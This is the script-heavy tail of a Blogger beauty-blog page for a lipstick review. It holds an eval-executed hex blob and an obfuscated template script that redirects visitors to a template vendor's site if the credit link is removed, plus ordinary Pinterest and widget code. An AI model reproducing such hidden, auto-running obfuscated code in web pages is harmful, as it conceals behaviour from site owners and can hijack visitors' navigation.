x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4G_yjjtR8OZgU01tIhA-Jod1gcRdCq0xdxh12G1Kdrycq_d6K17Bh-r3aWNO_aUvtBslSy6e4sn0tnsyjSUr3nYV3TZT9pWHTVumW3S1sV_Ir7ybbshNWqkG3ZZj3XJGBipFnDfbI-005/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7A7RUh-1du-tXzC2_NlB8hnoJK-Q:1769692195103';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2096076600690406465','//www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html','2096076600690406465');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2096076600690406465', 'title': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches', 'url': 'https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html', 'canonicalUrl': 'https://www.budgetbelleza.com/2014/03/my-bestest-mlbbmy-favourite-nde-lippy.html', 'homepageUrl': 'https://www.budgetbelleza.com/', 'searchUrl': 'https://www.budgetbelleza.com/search', 'canonicalHomepageUrl': 'https://www.budgetbelleza.com/', 'blogspotFaviconUrl': 'https://www.budgetbelleza.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - RSS\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2096076600690406465/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches - Atom\x22 href\x3d\x22https://www.budgetbelleza.com/feeds/264755414930650623/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5108854833326797', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '264755414930650623', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s72-c/HAZE7.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7T5N0NafmQbGOqfLt41W4ZDPsgNCgbdMpYdnPC4Qi64pUZcwtLzjrQZ8MSh_RPaQl7cx6ATupG1vHSGjBn_3npRrVMcB6g4OcronRDnoh-KdvJ-Y5PHt0dulWOYi0rppKGnw3Vptr_S0/s1600/HAZE7.jpg', 'pageName': 'My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches', 'pageTitle': 'Budget Belleza | Indian Beauty Blog | Makeup Looks | Product Reviews | Brands | Swatches: My bestest MLBB,My favourite N*de Lippy: Faces Go Chic in Hazelnut: Review and Swatches', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 